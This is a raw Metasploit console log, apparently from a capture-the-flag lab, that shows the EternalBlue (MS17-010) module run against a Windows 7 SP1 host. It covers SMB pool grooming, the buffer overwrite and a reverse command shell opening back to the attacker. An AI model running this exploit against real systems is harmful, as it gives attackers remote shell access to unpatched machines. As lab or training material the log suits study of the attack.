 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.40:49158) at 2019-08-11 15:02:02 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=